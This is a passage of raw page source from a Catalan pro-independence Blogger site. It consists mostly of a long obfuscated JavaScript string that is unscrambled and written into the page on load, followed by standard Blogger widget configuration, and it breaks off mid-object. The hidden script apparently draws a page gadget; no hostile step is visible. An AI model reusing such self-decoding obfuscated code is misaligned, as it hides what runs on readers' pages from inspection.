e\"i\\++';a1\"\\+p\"/>;6f2.r\"s)1 =77(7-v)1(6p0pf2;+)[]4=;1f&.h0b\";1gg4='1 z\"w>'b\"/H\"1 3a{6ba5;6c2(.x7.t1)5()1 ({6aC1(.s\"2/L\"!-)1a1(?k1\"!-)=.fa1(/K2/)1,.s\"4-S);7Fa3(.s\"2/L\"+4a1(?1\")1(.s\"q\"=-&a1(.z)=11(.s\"2/L\"=-)D\"W;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++'l1/m1-v13=n4-n4=3>\\/n\\)1{=2\"1(.s\"1-v\"=-)X2;1C1(#g\"!-)=.fC1(#g\"+,.h;7B12.K\\<n1=\\++4/X4//++'3=n4-n4=31-v1 <\\2>'}1 ha{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4?41=+q\"1-v13=n4-n4=5)b5()1 ia{q(-)1;=;6b2.L\"M)0;6c2.i\"n)c5=5/P;.Q\"U,+4/X4//++?41=+q\"1-v13=n4-n4=5)b5()1 5a{6a5.A0;6b5.S$.f01)5.S$.f2,9;6c7()1(=\"W)6d\"2?k1=++&S2=+X\"3=+;71 =/K2/++?k1=++&S2=+X\"3=+;F1=}i1[7\"=i1[5\";i5(i1,5:5\"5:3xtbcd{a2.Y2.Y5]xtbcd}7:3xtbcd{ac(/d*+}5:3xtbcd{ac(/d*t2+}7:3xtbcd{1(/d2<)ac2ttb1-/*-t(-)1+}7:3xtbcd{ac(/d**+}7:3xtbcd{ac(ttd1**+)b,r1(,,,,)1(t=/)11 /***+;ac2(t=)tt2+}7:3xtbcd{ac(/d***+}7:3xtbcd{ac(ttd1***-)b,J1(,,,,)1(t=/)11 /****+;ac2(t=)ttt2+}7:3xtbcd{ac(/d****+}7:3xtbcd{ac(ttd1****+)b,M1(,,,,)1(t=/)11 /*****+;ac2(t=)tttt2+}7:3xtbcd{ac1.7td(g1/)++}7:3xtbcd{ac1.jtd(g1/)+}7:3xtbcd{ac2(g5(g1*/)1+}7:3xtbcd{at=?:*g2(,0(/-)+}7:3xtbcd{at=?+:*-g2(,1*/)1+}7:3xtbcd{1t=)ab1(=d1 +;1(/d2<)ac21.M21*t1)b1 /*-g2(,1*-)2+}7:3xtbcd{ac(g2(-t=)t-)b,U1(,,,,)1 *g2(-ttd1*)b,V1(,,,,)1(t=/)11-/*1.o1tt-)b1 /*1.o1(-2*)1+}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=)=)abc1(ppd031(<g2(){=;6sp41 6sp(*g1)1.8ca;a(*g2(,0(-1)1.j(*-)21.Zp)b,X1(,,,,)1 =.k1 =;6ac1(=01 ;1(/d=11 +;1!)=*.;1a1.Xc)ac1 =/}71 =/21.Z*g5(/)1 *g2(,1*)1.j(*-)21.Zp++}7:3xtbcd{6s13;6p01 =;1t=)ab1(t=/)=)abc1(ppd03151(<g2(){=;6sp41 6sp(*g1)1.8ca;1t11-.**g2(,0(-1)1.j(*-)21.Zp+;aa1.M2-0(-1)1.j(*-)21.Zp*.++}7:3xtbcds{1s=ss13;ac(/d**(+)ts+}8:3xtbcds{1s=ss13;ac(ttd1**(+)ts+)b,11(,,,,,)1(=4)=.k1(t=/)11 /***(s=.X+)ts+;ac2(t=)t((*15)1*+)2+}5:3xtbcd{ac2.Y5(,-,,,)b,91(,,,,)1(t=)127)ac74**+;71(</.51 *74*t=./.5*+.5+;71(<./.51 *74*t=.527)t08)b1 ac(.t(-28/.5*+.4+}8:3xtbcd{1td21 i1.Yxt20cd*.+;a2.Y5(,*-,,,)05c05b};6$=i8(;j1({j\"5 l2\".8\"l2\".Y)2(a2\".1\"2 z\\8\\>/J\";j\"5 l2\".I1({j1)2(3:w)4(R1)6(3.1)2(.8\"\".Z\"I),3)$(2.8\"l2\".2)2(.8\"\".v\"I)))$(3)$(a8,a8,a8\".I1({j1)2(4\".u)1(1:.}}1({j1)2(4\".u)1(1:}}};1(,)1 (,5{61=.U1,}c5.O6,5;6I1,ncE,=n6('1 z\"P6\">'.8\"2-7)4=('1 z\"P8\">'.L1)1=n1(,=n1(,=o5=,F1.8\"w)Z1.hLnO1,w[,m1,=d1.c1=d1.d6=d1.9U1.A6,=d1.bV1.A3,=d1.K2=d1.LS1.A3,=d1.n4=d1.Nk1.A3,=d1.P5=d1.Y6=d1.dC1=d6,Q1,=J3=Jf2,p3;T1 =;<;+)wR=F2()2(8\";11.f=\"d)1a3(1\".q{=3\"L1.xC1.y1{=2\"L6;=d1.fO1;n2(8\"}7n\"d;=d2;=d2}n2(2\";11.g{6Yc\\< z\"P6 z/\\)1(x,ic\\< z\"P6 p/\\)1(x;.r1({.z))6.r1({.p))1(d5)1 hc\\<l1=8-f >'.L1)4=\"1(d5)n2(8\";T1 =;<;+)11.i4+\\<N1=8\"2-C\"'R\\\"<w1=\\+d6+F2()2(8\"+' >/N\\;74+\\<N2-C\"'R\\\"\\+R1+<2>;h6(z.j\"N,3\"1({.lc1)2(1\"))1 ({11.g5.8\"N)4(6\".p1)2(6\"}(;3B)1(3&!)=k1({1n=\"d)(1\";73(1\"}1.n}32({lf;=\"1(d3)(;11.o1.I1({o1;Q),3)3=J1(==\"&d3&!QB))1(d3)1 =('1 z\"P8 A/\\)1(n;.r1({1o8(4\")o4(4\".Z\"p)2(;Q1}7o4(6\".Z\"A)B)3=J}}3z)q1;11.S&3)(}21=3)1()Q)1(==3\"h\"p)1 R\"p);22=3)1()Q)1(==3\"h\"z)1 R\"z);24=3)o4(3\"}1.41({.B\"r);26=3a{1n=\"d)()1 Ra}1.o1({n5(.qW.T)W5(.q1)3(;F8(.q\"k)W3(;Q)1.r\"O)8(}1.s1()1.s6(n0,)1.B\"s,a);23=3a{d3.r1[]a;n4(3\"[]}1(d4)1 =('1 z\"P8\">'.L1)1(==3\"G1(1:-VG1(6-m)1)2(.8\"s3\",0,m(oj/,D(-G/,2\"A}}3u)1(d4)1 =F2(e,O\",=\"1(.b\"t){Oa2(6\";=(O[]4}71([]3)=[]3;1i{[]4=;11.3=\"E).1)1 11.3=\"F).u1.V;71(d3==5\"G6(d3)}u)1 m)1(d4)11.3=\"E).2)1 11.3=\"F).u1.V;71(d3==5\"G8(d3)1 Wc\\<H1=8-x/\\)1(n;1n=\"d)W1(1:,c1,m\"0\"1:5%,t-/,B-G2)1(6R0RZR+{65=F2()2(6\";15)W6((n)1 o)1 =F2(e.b\"v)1()3.1)ci.1)}3r)3.2)5(.2)5(;6Mc\\< z\"P8\"1=\"8=8\"/\\)1(n;1n=\"d).8{bj1:G1:5%,x\"0\"3:j22:1/};.2)1 G[;T1 =;<;+)GR=F2()2(1\";35({14[e)M2(;[]1=G1]}p)3===6\"1:J1 ({6i[;1n=\"d)1li[3\"\"H,4\"\"J]1 =\"X,4\"\"I,4\"\"q,5\"\"s,5\"\"u,3\"\"x,6\"\"z,6\";7i[4\"\"B,6\"\"D,6\"\"F,6\"\"H,6\"\"K,3\"\"J,2\"\"K,5\"\"j]Li1.B1.w)(.h1);1L=4)=[]1(mK)1 E)5(;(;o)z)I3(e;13)K)n=\"d?(:(}71(w1]n=\"d?(:(}1n=\"d)W2(;n1(2\"\"C4\";x1(1:,c1,m(oj/,x(-G/};62,,4e3=]w[,=]P[,4[,=]4=]1 ({11[e)L1[e.x1[e.x3?:d2;=w1]3?w1]3:d1.K2=w1]3?w1]3:d1.LS1[e.M1[e.M1.A3;=w1]3?w1]3:d1.n4=w1]3?w1]3:d1.Nk1[e.O1[e.O1.A3;=w1]3?w1]3:d1.P5=w1]1?w1]1:d1.YC1[e.y1[e.y1.y1 =.s\"v)=-?R1;1L=\"J|L=\"I)2=;=Gy0502=}71(==3\"|==4\"{kjy050p1;41}71(==5\"|==5\"|==3\"{kjp1/+.|;41}71(==5\"|==5\"|==3\"{kjy050p1;41}71()2=/+.|;=G2+.|;41;=aSe2==08:46;13[]1.8\"N6\".T)2=My;1b{p4(a;14()1 =,i1,O1;Rf-{1b{Dsf;11[]=p1(D1<3)i21[]1[]1 i21[](--D1)1 11[]=11=+2--D0)1[]1 i2(a11[]+S11[]}71(<2)i2f1 i2y1f3[]c\\<N1=6\">'.L1)1(1:6\"1:i)wf=wf[]3(2\";wf[]1=;wf[]1=b1(Pf)Pf=.i\"N)Tf=[]3(2\"}1!4f)3[]a3(1\";Lf=4f.q\"d)1=k1=;1b{11[]=2-)M1-D0*;11[]=S11=-D1*kJf=C3(O1,4ewf,,];[]1.=G21/-D0*;[]1.=j21/+D1*k1 1L1(6\"!=1|.s\"P)=-|L=\"v)1(==-)M1-*;[]2 Z1,M2,,[]U[)Jf.By1/-M2fp1 1L1(6\"!=1|.s\"R)=-|L=\"u)1(==-)Ojf2;[]2 Z1,M2,,[]U[)Jf.Bx-/+O2f2}[]1=4f.b1;[]1=4f.c1;1b3([]1[e,D0,D1)1 5Tf,F1]f;[]1[]Pf;[]4(}t)1(.w2)(;1l&.s\"f)=0{6Ac\\<N1=8\">'.L1)1(1:6\"1:1},=[]3(2\";.N1=;.N1=b3;6m2 xj2,,,#F,\"V;.By-G26;.Bz2/;.Sx1.Z2m4(}1 ()1(q{1!o&)Q)1 =e5=F1]1,u1,i1=.s\"v)=-?R1,f1,11;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}6g1[e;.s1)5(;(;(;.2)q1;2L{k4\"1(==1\"{y11=11{y31=}Q\"\"1;k4\"1(==1\"{y31=}71=;u-}Q\"\"1;k3\"1(==1\"{y51=}71=;u-}Q\"\"1;k4\"1(==1\"{y41=11{y51=}Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=;71=11=;Q\"\"1;k5\"1(==1\"1=11 u11=;Q\"\"1;k3\"1(==1\"1=;71=11=;Q\"\"1;k3\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=11 u11=;Q\"\"1;k6\"1(==1\"1=;71=11=;Q\"\"1}ty2(t-{11)1=(t;5T1]5,f0,f1)3(L1]g1[]1[]}73([t,y1)3(L1]g1)J1]1[]P1]J1]1[y=41]1(.s\"f)=01=g1/;71=g1;ty1 ,r2(t-{[t.S1]01(D{fs1)4(y{k6\"j1.X1[]3)d1.X1[]3)d2=;l1\"T:11[]3)=f0*;7j(a11[]*;11[]3)+1[]d1 +(--f1)d2=j1;k2-3:=f0*+f1*;ry11;k4-w:=2--f0)d(--f1)d2=;l}74(y{k6\"j1.X1-j*;r01;k6\"1(t2)=td1 =y11)d2=j1;k2-3:=td2=-;l1\"32\"j(--t*;r01}6l{U1,N0z04:,PJ1]1.,QJ1]1.,VJ1]1.,fJ1]3:t5:f;()3()1(4:u1,O2vz2k,3:,G{N5,:4\"4:4\",z1(,)1(.W=\"N)22.S1.U=;71(.W=\"O)1(>)=*-;1L=\"v)22.By1.Q(23-j*;71(==3\"1.f1.=24+1.x2)a1 11)1.f1.=24-1.z0-p*;22.Bx1.P(25[]3)a1 11==y)22.By1.Q(23-j*;71(Q=\"\"1.f1.=24+1.x2)a1{1aka2ka1.f1.=26+;22.0)}4:3)1(23==r1(})}1 5bcdi{6eb1.b1=.N1;16).A00e1)1(.b=j|.c=1)1 =.i\"N)1=.q\"d)f1=;.c1;t4(,,,,G;=}1L1(5\"!=1{6gc1/+.|,=.c2+.|,yg4=;1d=2-)=.cdh1(==-)=.bigb4(,*yd4,,,,,,O}71(.s\"Q)=-|L1(6\"!=1|==3\"{6gc1/+.|,yg1(==-)=.bdgb4(,*y0gc1,,,,O}71(.s\"O)=-|L1(6\"!=1|==3\"{6hc1/+.|,1h1(==-)=.cdhb4(,,*1c1,,,,,O}1 Ma{6i1(%==)=/;7i(+)21 -}3sa{6bi1(%!=)baS0iaS1{=/;=}abi}1n=\"d)1.8{H\"E,b11:};F6(3)1 =(2;11.b)i0.b{n1([]1)1=[]1}11.c)i0.c{n1([]1)xi0.c};F2(e.8\"-C,3)6(B1({F2(};63,D2,73,6XN3,;3H)1(w1]&O{=w1]2?w1]2:mL1.xC1[e.y1[e.y1.y1(L=\"q|L=\"Y|L=\"u|L=\"j)&.w8&c5.J9L\"K;1L1(8\"!=11(3)6c\\<H1=8-H/\\)1(n;1L1(8\"!=11(2)2=('1 z\"N1\">'.L1)2=('1 z\"O1\">'.L1)1(.s\"Y)=-)1!73=('1 z\"Y1\">'.LW;1L1(2\"!=11(3)3=('1 z\"q6 m/\\)1(n;=('1 z\"q6\">'.L3)3=('1 z\"q7\">'.LX;6c\\<H1=2-Y3\">'.L1)Nc\\<H1=2-Z/\\)1(6;=('1 z\"q7\">'.LN;.8{m-o1:o1:g2(o1+*)2:1.o1*oxx/};.8{2-o1:o1:g2(o1+*)2:1.o1*oxx/};.E3)1(1:o1:,B-/}}H)1 Rb{1!)1(3&f2(;6d1,f1.p1)1;1b=\"p)1+;11==)e01 1b=\"z)1-;11<)eZ11{eb1(<eb\"p;7b\"z}i1.p1)I3(e;m)r)F)M2(;=R1.8\"-C,1)1.8\"-C,2)4()1\"F:i1(1:,P3)1(1:}C1)1;k6\"1(==1\"1.8{m1,P3)1(1:}C1)1 i1(1:1,P3)1(1:}C1)1;k6\"1(==1\"1.8{x-,P3)1(1:}C1)1 i1(1:,P3)1(1:}C1)1;k6\"1(==1\"{i1(1:o1:}.q{m0,,E;f1(1:1}C1({f1(1\"\"\"}}71.8{m-o1:}.q{m0,,E;f1(1:o,,3)1.8\"m,0))1;k6\"1(==1\"{i1(1:x1:}.q{x0,,E;f1(1:}C1({f1(1\"\"\"}}71.8{xx1:}.q{x0,,E;f1(1:x,,3)1.8\"x,0))1;k6\"1.2)3.8{c\"F\"1[]1+)2-G,cx)1(1:o,,3)3.8{b01:};i1(z1\"\"\".1)1(};l1\"G:i2(;61(2:2(+i0.U\" t2\"1:o)1(1:}C1({61(1:,c0)1.8\"-C,3)2(;E))1;k6\"1.8{K0)1.8{P3)2.8{b1/,cx1:,m02:2(+f0.U\" t2\")2.8{b1/,cx1:,202:2(+f0.U\" 5%02-G};D1(1:}C;s1(1:}{yC3:3a{s1(2-B,-o\"20),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"H:f1(1:};i1(1:};D1(1:o1:/,x01:,c\"F\"1[]1+)2-G};s1(1:o1:/,D01:,c\"F\"1[]1+)0-0 t2\")2.q{c0,)2.q{c0,3:,z1()2.8\"c1\"\"\"(-)\"2),41({f1(1\"\"\";D2(s.8{x\"A,D\"A,m\"A,2\"A};E)};l1\"K:i1(z1\"\"\";f1(z1\"\"\";1b=\"p)f1(1:1,K0,,3)1.8{m01:,P1)1(};71.q{m1,K0,,3)1.8{m01:,P1)1(};l1\"Y:6e1.P1.o1*oxx)1(==1\"{i2(;71(2:2(+i0.U\" C3 t2\")1(1:,ce3:e22:e2,,3)3.8{b01:,t02:};i1(z1\"\"\".1)1(}}71.8\"-C,3)1.8\"-C,2)3.8{c\"F\"1[]1+)3 C2-G,be1:,t-/,B-/,P4)1(1:,c03:,B0,,3)3.8\"-C,3)1(}}l1\"J:i1(z1\"\"\";f1(z1\"\"\";6h1.b)1=f1(;f1(1:1/,m-/,b2h1:*M1:}C1({f1(1:,m01:,c1,K11:};E))1;k2\"3.E4)2(;B2()1(2:2(+i0.U\" C3 t2\")1 =1:}cj.q{v8}{yC3:3a{1a=3{.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")g1(\"2-h:1(\"a\"v\"\"2-h:1(\"a\"v\"\"o1\"\"j-++1),-m1\"\"j-++1)}}7N1(\"2-h:1(T\"\"2-h:1(T\"\"o1\"\"j2),-m1\"\"j2)};.8{-l1\"\"j-T\"\"2-h:1(2),--h:1(2),-m1\"\"j-T\")aa7;.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")3.8{-l1\"\"j-++1),-e1\"\"j-++1),--h:1(\"a\"v\"\"2-h:1(\"a\"v\")}4:3)3.E4)2(;.EN.E3)2()1(\"2-h:1(),-e1\"\"j0\"\"o1\"\"j0\"\"2-h:1()};i1(z1\"\"\";E)};l1\"K:F2(;i1(z1\"\"\".1)1.8\"-C,4)2(;6h1.b)1=f1(,y1.b)i1.c)1.8{xi21:y21:,c01:};f1(1:M21:/,b01:,K0,/,3)1.q{x01:,b1,ci1:}C21({f1(1:,m01:,c1,K11:};F2(;E)))1;k5\"1.8\"-C,3)1.8\"-C,4)1 =f1(,M1.c)j{v0;()1(1:R,3:,z1()1.8{-l1\"\"j\"a\"v\"\"2-h:1(++1),--h:1(++1),-m1\"\"j\"a\"v\")};f1(1:M21:/,b01:,K0,,3)1.8{x01:,bh1:M1:,P2)1(};l1\"j:i1(\"-C:3,-l1-R:00,-l1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4),--h4\"\" \"\"o1\"\"j-S\"\"2-h4\"\" \"\"2-h:1(4)};6j{v-0;()1(1:}{yC3:3a{i1(\"2-h:1(++1),-e1\"\"j\"a\"v\"\"o1\"\"j\"a\"v\"\"2-h:1(++1)}}4:E)}}.a2=3d{a1.X1({1!.b1,2\").b1,2\"2 (2d));.a2.6{f\"d,x\"X,A{c5,d7,91,a\"8\"6:R3:8(,0 ,07\"3:,L33:,n6,N\"w4\"3:33:01:4\"6:4\"6:6,y7,e06:R5:R5:J6:\"3:R6:U6:R4:R3:5\"3:B3:3d{,U1()}}(i2)1 Zebgfcda{21=;21=;21=;24=;21=;22=;21=;22=x0y0z02:2;21=x0y0z02:2;21=21.N1.71.N1;27=21.c1.U1.721.V1.821.C01.W01.D01.X01.E01.F01.Y[6-21/,21/,1.W2,61.b21.c2-21/)2(21/,1.c2-21/)2(1.b2-21/,1.W2,6-21/,21/,21/)2(21/,21/,21/)2(21/,1.c21.W2,6-21/,1.c21.W2]1.Bz=21/}Z4.01({6d5(24,22,21,24,24,24)1.r5(24,24,25,25)1 ;13([]d0,[])b[[]d1,[]d2]3(21,,21[]}13([]d5,[])1(22.==)=d5,[]d6,[];7b[[]d6,[]d5]3(21,,21[]}13([]d1,[]&1.W=01(21[]{=d1,[]d2,[];91.rb1.V1)1{21.71.H3(21,[]d5,[]d2)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d7,[];91.rb1.V3)1{21.71.H3(21,[]d0,[]d7)1.r4(}13([]d4,[]&1.W=01(21[]{=d4,[]d0,[];91.rb1.V4)1{21.71.H3(21,[]d5,[]d0)1.r4(}13([]d3,[]&1.W=01(21[]{=d3,[]d7,[];91.rb1.V5)1{21.71.H3(21,[]d2,[]d7)1.r4(}6a1.Sc1.91.Cad0.,[]xd2.,[]xd4.,[]xd6.,[]x+|;24=([]xd1.,[]xd3.,[]xd5.,[]xd7.)01.Dad0.,[]yd2.,[]yd4.,[]yd6.,[]y+|;24=([]yd1.,[]yd3.,[]yd5.,[]yd7.)01.E1.C1.W1.F1.D1.X;35(,,,,,,)1.be1.ca1.Tg1.rb1.Hd1.Jf1.S{:,:,:}1.B{:,:,:}1.N1.r1,24=21.b1.b1.N1,24=24/,24=23/;24=2(1.b21.c20,61.b21.c20,61.b2-21/,)2(1.b2-21/,)}x4.01({6a5(24,22,21,24,24,24)1.r5(,,24,23)3(21,a01.b,a1.91.b,a1.91.b7)4(,23-a)1.r7(;21.V01.r8=01.r8=51.r3=23;21.71.H3(21,[]a1,[]a3)1.r4(}1 6bdc{6a{:,:,:}1 }34(,)1 =xbyc;aa1 GwjDhut{6k[,=g3,=g5,=(.)eajx,=(.)dajy,=(.)bajz,,,,,,,,,,;6vw2;Rv-{=[]xmwv.;=[]zgemrlfrmelqdfpns-*+*;=*-*;=*+*;=+.;=+.;=+.;=/hl;=*+;=(*)tkv=xnym}ak1 agfeih{.c)g7(.,.)g3(.,.)g3(.,.)g3(.,.)g7(}33(,,)1(dyey/dxex-fyey/fxex<^.<dx=exfx1 R1 a1}33(,,)1 =,=4b7()1 =.u[,,],=.u[,,],=.u[,,],=.u[,,];.g)j7(;.dd0,[];.Da0,[];.Dc0,[];.Df0,[];.e)j7(;E0011dafcbhgje;.h)1 EoWmVUTSQxulsh{6C1.XB1.Sg1.9q1.o1()1 =T0+[]2U0,[]S1-*[],=T0+[]2Q0,[]S1-*[],=M0+[]M1+[],=(I0*[]I1*[]/M0*[]M1*[])M[[]U0+[]S0,[]U1+[]S1]K[[]U0+[]T0,[]U1+[]T1]1 =([]K1-[]K0)1(==&m=1|02+*)All{6c(+)2w(+)2ax2(cw1)ix2(cW1)tx2(cV1)px2(ow1)jx2(mw1)-u3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)3(,,,,,,,,,,,,)1}s7(;6P[[]U0,[]U1]y[[]T0,[]T1]R[[]Q0,[]Q1]k[[]S0,[]S1]1 =([]k1-[]k0)GCy0*[]y1*[],=([]y1-[]y0)FCk0*[]k1*[],=((,)BFD)d0b0L0J04()1 :.hP0,[]-[]-[]U0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqk0*[]k1*[];l1 :.hP0,[]y0,[]T0,[];1m=1L12/([]P0+[]P1)1(!=)=.Uqy0*[]y1*[];=11;kDs1(R0,R1,[]y1,[]Q1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]y0+[]y1)d-;=11;kFs1(R0,R1,k0,k1,[]S1)1(!=)=.UqR0*[]R1*[];1V=1J12/([]k0+[]k1)b-;l1 =-,=-,=*,=*;6vh1,=.cs4(,*,*,(-+,)vgVWN1*,,,+,+)s7(}37()1 =C2(,,[,,,,,,b3.,b3.,b3.][,,,,,,,b2.,b2.][,,,,,,b1.,,b1.][,,,,,,,,b0.][,,,1-,1b3.,[]yb3.][,,,,1-,,[]yb2.][,,,10-,[]y0b1.][,,,,,100b0.])1 =.H)5;6a2 g33[-[]8,d1[]-[]8][d3[]-[]8,d5[],-[]8,d7[]1];aa1 g1(,,)1.=;2hc1.1b|g7();g7=3ae{6b[,=,=;Rd-{[][;Rc-bd[]01 }2.j1()1 =]ba2;Rb-cb=]8([];ac;g4.u1()1 =]1(6e0e1.;+)ce=;T1 =;<2w+ace+1.1e[]ba}6d1cc2-]1(6e0e1.;+)[]=;ac;g4.H1({11.<1.)Z2 H7 1;6h2.j1.1;T1 =;<2h+a{6fha[]2(=0{T1 =+;<2h+g1([]a!0{6ihg;[]ha;[]i1}1g=2h1 C2(2w1.,)1 =[]a}6b1f1(6eae1.;+)[]e*b1(6d0d1.;+)1(=a9;6chd[]hd[]01(6ea1e1.;+)[]e-cha[]}a2 g1.,2hh}$(3)$(#3)2(5:3\"1:5:45:4}};j1({1$(#l)2)j\\< 5\"m k\"6 7!c B 8!c 9 a!c -C b!c c7:9 3;2:#e!c\"1=4:/c5.d>-9 g<J5=2:#h!c\"9<2>/>'.j\"7\";72.F1=4:/c5.d;1$(#m)9(:l)2.F1=4:/c5.d;1$('[I\"b/4.m4\"\\)2)73.I\"b/4.24\"$(.t9\".Y)2(.T))'6,8,||||||||||||||||||||||||||||||||fti|ucin|vres|s|rtr|it|egtb|Ma|ahtasoma|oaecs|ra|eta|Anx|nmt|t|neO|3a|e|mtpa|ls|3Otospsto|ne|0a|pa|i|rffleoaiyapnT|Zcna|Wzne|5tu|a|o|r|mgsdphpssesn|I|hwhd|a|mk3Pitdcmn|id|bdt|akrud|ektcb|arxlnt|Qeya|omzm|citsr|qcoka|Fn|rnfrPoetvVco|eut|is|fetaiSedpe|uomriTpnwa|d|r|eetclrmkia|pnsac|ae|o|icsie|ldra|hl|oain10e|5pren|aeasprn|dCas|qrgtcpinnmto|ha|pa|siil|aTxuedaPaecegtiprat|nlc|usrn|aeoatcetEeetsn718u|kdlya|Tgtotx|lc|eoeldCag|agnetbidVria|lnsoiotla|ueu|uainse|za|etrlnT|iielcto|oekr|ua|oe|hdwoo|lcsrw|oun|eaDrdphfstsiea|aa|uolyrmv|feSiehnecpinnmtoSedb|uepcrl|uerne|2sic|atcmlt|rwmg|BflSyefl|Wdhmk2Pitht|w|o|u|ki|rvosrdrcpg|eietae|neHM|pae|ed|umr|sni|alakjosatesIOtui|neie|65so|eoels|m|La|Rpuetigrcpin|otmnn|aeb|ueoncbRgtcbLf|aeld|ua|nl|a|ue|ue|rgn9dgfcleghcnexcneymn|iYvrePit|rttp|vle|oaepae|iugoadt|tr|idaeotps|o|snesOtonef|iiaeit|mgHih|yefcTp|otoLnsb|otoLnTub|hlrnsyesiea|ma|rfiU|lponfiRgtfiLf|pnaegi|rwe|ln|bgiX|laRc|0|aXmx|rwit|rwegtTasomDoDrwceo|opaaa|edwiegtlmnsyaNm|edtp|etjvsrp|eAtiueapnCidpbihdsigetn|e|aeuQa|2|aenonenvgto|waInrsieon40|adfut|neWapra|rnprnIginrieoo|aehdwa|alaksatld|alakpe|ietoNvnva|otoTuboainapn|oold|ciepueiepuenoe|lyntcl|adn|atoee|aenhmee|admgiBokU|rdlcsongiBokLf|rdlcsih|oiotlvra|etclvra|oiotlld|etclld|oiotlievriaWp|oiotlpi|etclpi|aeomzoIOt20da|boueLf|ih|pDw|rmetetCnr|xscbZpo|ahms|ue|inrp|8|0|10|wdhcegtmn10ci|eiPt|oeocoeahgtrjciernfr|aersoealct|lnVle|iecprgtcprgtdpgsPg|fcretgtlmnsyaepgAe|eEeetydbo|ae|aeaioeSac|oaRslshm|nr|noeRCmoetjwn|aenudesIOtudesICbcesOtui|aenur|aeuQatesIOtur|aenun|aeuQitesIOtun|aenieesOtieesIOtieesIEp|aeuEp|aenuEp|aenicesOticesIOticesIEatcesOtlsi|aenuEatcesIBc|aeuBc|aenuBc|3565947|aenuBuc|oofitarwdw|edmr|ompa_i|otostasto|alakcnrllnscnrlhmslnTubtubaedlgt|eItra|laItra|ie|aCasdsryuwa|eoetrrmvDt|nidcpinfdOtsiepc|tlrpe|iktre|bakfortasaet50sao|6|pcaEsn|akrudmg|sevrinWp|ieSltslt|pi2rud3818|4|ga33saoOfeXsaoOfeYsaoBu|octtrw|imthcniu|ldrs3|1|ddslyiln|eaievsblt|iil|99fn|2xBBB|rae|yC00|oaepae|netfe|shde|etmltstub.pi(|)0{)<srp>";var a=script,b="";l=a.length;www=hhhhffff=Math.round(l/2);l<2*www&&(hhhhffff-=1);for(i=0;i<hhhhffff;i++)b=b+a.charAt(i)+a.charAt(i+hhhhffff);l<2*www&&(b+=a.charAt(l-1));document.write(b);
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tOmD09zlRSCP17aR30DFo95N5rQ:1769523604460';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7609295113514309473','//www.smperlaindependencia.cat/2012/11/nova-sectorial-taxistes-per-la.html','7609295113514309473');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7609295113514309473', 'title': 'Sant Mart\xed per la Independ\xe8ncia', 'url': 'https://www.smperlaindependencia.cat/2012/11/nova-sectorial-taxistes-per-la.html', 'canonicalUrl': 'https://www.smperlaindependencia.cat/2012/11/nova-sectorial-taxistes-per-la.html', 'homepageUrl': 'https://www.smperlaindependencia.cat/', 'searchUrl': 'https://www.smperlaindependencia.cat/search', 'canonicalHomepageUrl': 'https://www.smperlaindependencia.cat/', 'blogspotFaviconUrl': 'https://www.smperlaindependencia.cat/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ca', 'localeUnderscoreDelimited': 'ca', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - Atom\x22 href\x3d\x22https://www.smperlaindependencia.cat/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - RSS\x22 href\x3d\x22https://www.smperlaindependencia.cat/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7609295113514309473/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sant Mart\xed per la Independ\xe8ncia - Atom\x22 href\x3d\x22https://www.smperlaindependencia.cat/feeds/2557752099473741689/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 